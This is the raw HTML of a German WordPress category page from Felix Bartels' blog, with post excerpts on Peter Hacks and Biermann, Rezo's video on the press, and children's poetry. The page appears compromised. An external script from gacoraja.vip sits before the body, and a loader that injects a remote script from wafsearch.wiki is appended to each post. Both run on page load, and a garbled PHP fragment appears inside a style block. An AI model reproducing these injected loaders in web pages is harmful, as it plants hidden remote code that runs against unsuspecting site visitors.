

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/
body_size: 17317
content:
<!DOCTYPE html>
<!--[if IE 6]> <html id="ie6" lang="de"> <![endif]-->
<!--[if IE 7]> <html id="ie7" lang="de"> <![endif]-->
<!--[if IE 8]> <html id="ie8" lang="de"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)]><!--> <html lang="de"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<link rel="pingback" href="http://www.felix-bartels.de/xmlrpc.php" />

	<!--[if lt IE 9]>
	<script src="http://www.felix-bartels.de/wp-content/themes/suffusion/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<title>(c) Schreiben, Funken &amp; Drucken &#8211; Neuestes vom Parnassos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Neuestes vom Parnassos &raquo; Feed" href="http://www.felix-bartels.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neuestes vom Parnassos &raquo; Kommentar-Feed" href="http://www.felix-bartels.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neuestes vom Parnassos &raquo; Kategorie-Feed (c) Schreiben, Funken &amp; Drucken" href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.felix-bartels.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.felix-bartels.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='suffusion-theme-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/style.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='suffusion-theme-skin-1-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/skins/light-theme-royal-blue/skin.css?ver=4.4.9' type='text/css' media='all' />
<!--[if !IE]>--><link rel='stylesheet' id='suffusion-rounded-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/rounded-corners.css?ver=4.4.9' type='text/css' media='all' />
<!--<![endif]-->
<!--[if gt IE 8]><link rel='stylesheet' id='suffusion-rounded-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/rounded-corners.css?ver=4.4.9' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]><link rel='stylesheet' id='suffusion-ie-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/ie-fix.css?ver=4.4.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='suffusion-generated-css' href='http://www.felix-bartels.de?ver=4.4.9&#038;suffusion-css=css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.felix-bartels.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.felix-bartels.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="suffusion-js-extra">
/* <![CDATA[ */
var Suffusion_JS = {"wrapper_width_type_page_template_1l_sidebar_php":"fixed","wrapper_max_width_page_template_1l_sidebar_php":"1200","wrapper_min_width_page_template_1l_sidebar_php":"600","wrapper_orig_width_page_template_1l_sidebar_php":"75","wrapper_width_type_page_template_1r_sidebar_php":"fixed","wrapper_max_width_page_template_1r_sidebar_php":"1200","wrapper_min_width_page_template_1r_sidebar_php":"600","wrapper_orig_width_page_template_1r_sidebar_php":"75","wrapper_width_type_page_template_1l1r_sidebar_php":"fixed","wrapper_max_width_page_template_1l1r_sidebar_php":"1200","wrapper_min_width_page_template_1l1r_sidebar_php":"600","wrapper_orig_width_page_template_1l1r_sidebar_php":"75","wrapper_width_type_page_template_2l_sidebars_php":"fixed","wrapper_max_width_page_template_2l_sidebars_php":"1200","wrapper_min_width_page_template_2l_sidebars_php":"600","wrapper_orig_width_page_template_2l_sidebars_php":"75","wrapper_width_type_page_template_2r_sidebars_php":"fixed","wrapper_max_width_page_template_2r_sidebars_php":"1200","wrapper_min_width_page_template_2r_sidebars_php":"600","wrapper_orig_width_page_template_2r_sidebars_php":"75","wrapper_width_type":"fluid","wrapper_max_width":"1200","wrapper_min_width":"600","wrapper_orig_width":"85","wrapper_width_type_page_template_no_sidebars_php":"fluid","wrapper_max_width_page_template_no_sidebars_php":"1200","wrapper_min_width_page_template_no_sidebars_php":"600","wrapper_orig_width_page_template_no_sidebars_php":"85","suf_featured_interval":"4000","suf_featured_transition_speed":"1000","suf_featured_fx":"fade","suf_featured_pause":"Pause","suf_featured_resume":"Resume","suf_featured_sync":"0","suf_featured_pager_style":"numbers","suf_nav_delay":"500","suf_nav_effect":"fade","suf_navt_delay":"500","suf_navt_effect":"fade","suf_jq_masonry_enabled":"disabled","suf_fix_aspect_ratio":"preserve","suf_show_drop_caps":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.felix-bartels.de/wp-content/themes/suffusion/scripts/suffusion.js?ver=4.4.9" id="suffusion-js"></script>
<link rel="https://api.w.org/" href="http://www.felix-bartels.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.felix-bartels.de/wp-json/wp/v2/categories/1170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.felix-bartels.de/xmlrpc.php?rsd" />
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
		<!-- Start Additional Feeds -->
<!-- End Additional Feeds -->
		<!-- Custom CSS styles defined in options -->
		<style type="text/css">
			/* <![CDATA[ */
<p><?php _e('Sorry, the commentlalalalalalale.', "suffusion"); ?></p>
<?php
		}
?>			/* ]]> */
		</style>
		<!-- /Custom CSS styles defined in options -->
<!-- location header -->
</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="archive category category-achreiben_funken_und_drucken category-1170 wp-theme-suffusion light-theme-royal-blue suffusion-custom device-desktop">
    				<div id="wrapper" class="fix">
					<div id="header-container" class="custom-header fix">
					<header id="header" class="fix">
			<h1 class="blogtitle left"><a href="http://www.felix-bartels.de">Neuestes vom Parnassos</a></h1>
		<div class="description left">Journal für die elegante Welt. Von Felix Bartels</div>
    </header><!-- /header -->
 	<nav id="nav" class="tab fix">
		<div class='col-control left'>
	<!-- right-header-widgets -->
	<div id="right-header-widgets" class="warea">
	
<form method="get" class="searchform " action="http://www.felix-bartels.de/">
	<input type="text" name="s" class="searchfield"
			value="Search"
			onfocus="if (this.value == 'Search') {this.value = '';}"
			onblur="if (this.value == '') {this.value = 'Search';}"
			/>
	<input type="submit" class="searchsubmit" value="" name="searchsubmit" />
</form>
	</div>
	<!-- /right-header-widgets -->
		</div><!-- /col-control -->
	</nav><!-- /nav -->
			</div><!-- //#header-container -->
			<div id="container" class="fix">
				
    <div id="main-col">
      <div id="content" class="hfeed">
	<article class="full-content post-6422 post type-post status-publish format-standard hentry category-literatur category-politik category-achreiben_funken_und_drucken category-1172-id category-1160-id category-1170-id post-seq-1 post-parity-odd meta-position-corners fix" id="post-6422">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2020/10/20/cancel-culture-76/' class='entry-title' rel='bookmark' title='Cancel Culture 76' >Cancel Culture 76</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/" rel="category tag">(a) Literatur</a>, <a href="http://www.felix-bartels.de/category/gesittung/politik/" rel="category tag">(b) Politik</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Okt.</span> <span
			class="day">20</span><span class="year">2020</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2020-10-20T11:04:00+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">

<blockquote>
<p style="text-align: justify;">»Viele meinen, der Künstler müsse sich immer mitteilen, wie es ihm ums Gemüt sei. Die anderen wieder leugnen das gar nicht, mögen indessen nicht einsehen, wieso dieser richtige Satz den Künstler hindere, gelegentlich einen Blick in die ersten Abschnitte von ›Was tun?‹ zu werfen. Gewiß ist die Vorstellung, man könne die Vorzüge des Sozialismus mit den paar noch übrigen Vorzügen des Imperialismus verbinden, angenehm. Aber sie ist, zur gegenwärtigen Zeit, eine ungebildete Vorstellung. Es ist der Wunsch nach einem schokoladenen Leninismus, und ein Lenin, der aus Schokolade wäre, würde schnell schmelzen. […]<br />Wolf Biermann ist nicht so gut, wie man annimmt. Ich erwähne das nicht zum erstenmal, und ich würde es hier nicht wiederholen, wenn es ihn nicht erklärte. Biermann übernahm sich. Und in je höherem Maße er sich übernahm, desto mehr bedurfte seine Kunst, neben dem Gedicht und der Gitarre, des Skandals.«<br />(<em>Die Weltbühne</em> 49/1976)</p>
</blockquote>
<p style="text-align: justify;">Wer wissen will, was den Namen Cancel Culture wirklich verdient, der schaue auf Hacks. 1976, als er seinen treffenden &amp; bis heute maßgeblichen Text über Biermann schrieb, haben zwei Theaterbetriebe – der der DDR und der der BRD – seine Stücke nahezu flächendeckend blockiert. Nicht ein einzelner Veranstalter, ein einzelner Verlag, ein einzelner Sender (wie heute bei Sarrazin, Steimle, Jebsen, Eckhart, Maron und den anderen Langweilern), sondern mehr oder weniger alle.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 20. Oktober 2020</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-6394 post type-post status-publish format-standard hentry category-philosophisches category-juste_milieu_und_bourgeoisie category-kultur_und_geschichte category-achreiben_funken_und_drucken category-ideologiekritik category-1168-id category-1164-id category-1158-id category-1170-id category-1166-id post-seq-2 post-parity-even meta-position-corners fix" id="post-6394">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2020/06/06/das-wahre-an-der-luege/' class='entry-title' rel='bookmark' title='Das Wahre an der Lüge' >Das Wahre an der Lüge</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/klassik/philosophisches/" rel="category tag">(a) Philosophisches</a>, <a href="http://www.felix-bartels.de/category/metapolitik/juste_milieu_und_bourgeoisie/" rel="category tag">(c) Juste Milieu &amp; Bourgeoisie</a>, <a href="http://www.felix-bartels.de/category/gesittung/kultur_und_geschichte/" rel="category tag">(c) Kultur &amp; Geschichte</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a>, <a href="http://www.felix-bartels.de/category/metapolitik/ideologiekritik/" rel="category tag">(e) Ideologiekritik</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Juni</span> <span
			class="day">06</span><span class="year">2020</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2020-06-06T09:40:00+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">

<p style="text-align: center;"><em>Kritik an Fake News leidet am selben Webfehler wie ihr Gegenstand</em></p>
<p style="text-align: justify;">Als die Redaktion mich fragte, was mir zu Rezo einfalle, stand ich erstmal auf dem Schlauch. Und damit sind wir schon mittendrin. Rezo würde diesen Rezzo-Witz nicht verstehen, während ich nicht einmal weiß, dass man seinen Namen anders ausspricht, und überhaupt aus dem, was Influencer bei Youtube so dahinreden, selten schlau werde. Das liegt vielleicht an der hektischen Sprechweise dieser Leute und gewiss an den behandelten Problemen, die für mich meist gar keine sind. Bei Rezos aktuellem Video (»Die Zerstörung der Presse«) ist das etwas anders. Hier nimmt er sich ein hinlänglich bekanntes Thema vor, das schwierige Verhältnis von Medien und Wahrheit.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script>		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 6. Juni 2020</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-6267 post type-post status-publish format-standard hentry category-literatur category-aesthetisches category-achreiben_funken_und_drucken category-1172-id category-1169-id category-1170-id post-seq-3 post-parity-odd meta-position-corners fix" id="post-6267">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2019/11/13/kinder-verstehen/' class='entry-title' rel='bookmark' title='Kinder verstehen' >Kinder verstehen</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/" rel="category tag">(a) Literatur</a>, <a href="http://www.felix-bartels.de/category/klassik/aesthetisches/" rel="category tag">(b) Ästhetisches</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Nov.</span> <span
			class="day">13</span><span class="year">2019</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2019-11-13T16:35:16+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">

<p style="text-align: center;"><em>Der Zusammenhang von Kinderdichtung, Poesie und Realismus</em></p>
